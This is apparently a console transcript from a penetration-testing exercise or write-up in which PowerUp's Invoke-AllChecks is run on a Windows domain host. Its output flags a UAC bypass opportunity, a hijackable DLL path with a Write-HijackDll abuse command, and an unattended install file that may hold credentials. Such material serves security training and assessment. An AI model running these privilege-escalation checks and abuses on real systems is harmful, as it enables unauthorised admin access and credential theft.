 PS C:\Users\fela.CORP\Documents> Import-Module .\PowerUp.ps1
PS C:\Users\fela.CORP\Documents> Invoke-AllChecks
[*] Running Invoke-AllChecks
[*] Checking if user is in a local group with administrative privileges...
[+] User is in a local group that grants administrative privileges!
[+] Run a BypassUAC attack to elevate privileges to admin.
[*] Checking for unquoted service paths...
[*] Checking service executable and argument permissions...
[*] Checking service permissions...
[*] Checking %PATH% for potentially hijackable .dll locations...
HijackablePath : C:\Users\fela.CORP\AppData\Local\Microsoft\WindowsApps\
AbuseFunction  : Write-HijackDll -OutputFile 'C:\Users\fela.CORP\AppData\Local\Microsoft\WindowsApps\\wlbsctrl.dll'
-Command '...'
[*] Checking for AlwaysInstallElevated registry key...
[*] Checking for Autologon credentials in registry...
[*] Checking for vulnerable registry autoruns and configs...
[*] Checking for vulnerable schtask files/configs...
[*] Checking for unattended install files...
UnattendPath : C:\Windows\Panther\Unattend\Unattended.xml
[*] Checking for encrypted web.config strings...
[*] Checking for encrypted application pool and virtual directory passwords...